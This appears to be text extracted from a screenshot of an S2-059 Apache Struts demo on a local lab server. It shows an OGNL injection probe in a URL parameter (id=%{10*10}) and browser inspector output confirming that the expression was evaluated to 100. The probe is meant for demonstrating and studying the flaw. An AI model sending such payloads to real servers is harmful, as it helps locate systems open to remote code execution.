 S2-059 demo
192.168.1.8:8080/?id=%25{10*10}
your input id: %{10*10}
has ben evaluated again in id attribute
Inspector Console Debugger Network Style Editor Performance Memor
Search HTML
<html>
<head></head>
<body>
<a id="100" href="/.action"></a>
</body>
</html>